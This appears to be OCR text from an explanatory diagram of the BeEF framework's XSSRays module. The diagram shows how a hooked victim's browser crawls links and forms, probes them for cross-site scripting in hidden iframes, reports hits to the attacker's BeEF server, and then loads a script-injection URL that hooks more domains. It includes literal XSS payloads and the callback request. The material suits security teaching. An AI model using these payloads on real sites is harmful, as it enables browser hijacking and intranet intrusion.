 1
START XSSRAYS
(TIMEOUT: 5000
CROSSDOMAIN: TRUE)
BEEF OWNER
(ATTACKER)
BeEF
<---- POLLING
SERVING COMMANDS ---->
VICTIM
Hooked
Domain
EXAMPLE.COM
2
SERVE XSSRAYS MAIN
JS TO THE VICTIM
3
XSSRAYS LOADED
IN THE DOM
3.1
CRAWL LINKS AND FORMS IN THE HOOKED
PAGE OF DOMAIN EXAMPLE.COM
3.2
LOAD PREVIOUSLY ENUMERATED RESOURCES IN
HIDDEN IFRAMES, INCLUDING CROSS-DOMAIN
RESOURCES
HOOKED PAGE
<A HREF="/PAGE1?NAME=TEST"... IFRAME_1
<FORM ACTION="/PAGE4"... IFRAME_2
<A HREF "EXT.COM/PAGE2?MAIL=BLA" IFRAME_3
<IFRAME ID="IFRAME_3" SRC="EXT.COM/PAGE2?
MAIL=BLA"><SCRIPT>DOCUMENT.LOCATION.HREF="
<BEEF-RESOURCE>"</SCRIPT>"
3.3
IFRAME_3 IS RENDERED: IF THE MAIL PARAMETER
IS VULNERABLE TO XSS, THE ATTACK VECTOR
WHEN TRIGGERED WILL CONTACT BACK BEEF
NOTE: THE ORIGINAL XSSRAYS VERSION (0.5.5,
2009) FROM GARETH HEYES WAS USING A NICE TRICK
(LOCATION.HASH) TO COMMUNICATE BETWEEN PARENT/
CHILD IFRAMES. NOWADAYS THIS HAS BEEN PATCHED.
THIS IS WHY WE'RE USING THE LOCATION.HREF TRICK TO
CHECK FOR CROSS-DOMAIN VULNERABLE RESOURCES.
4
GET /XSSRAYS/RAYS?SESS=123..<ATTACK_INFO>
HOST: BEEF_SERVER
5
THE ATTACKER CAN NOW TRICK THE VICTIM TO
LOAD HTTP://EXT.COM/PAGE2?MAIL=1"><SCRIPT
SRC="BEEF-HOOK"></SCRIPT>
6
ATTACK SURFACE EXPANDED!
XSSRAYS IS PARTICULARLY EFFECTIVE WHEN
USED IN INTRANET EXPLOITATION USING BEEF.